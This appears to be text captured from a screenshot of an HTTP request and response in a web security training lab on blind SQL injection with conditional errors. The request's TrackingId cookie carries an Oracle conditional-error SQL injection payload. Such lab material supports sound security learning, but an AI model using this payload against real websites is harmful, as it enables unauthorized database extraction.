 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /login HTTP/1.1
2 Host: acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net
3 Cookie: TrackingId=' union SELECT CASE WHEN ('1'='1') THEN NULL ELSE to_char(1/0) END FROM
dual --; session=zTj5il2GywKJFm1fjBhnReocSj2U64V2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2893
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">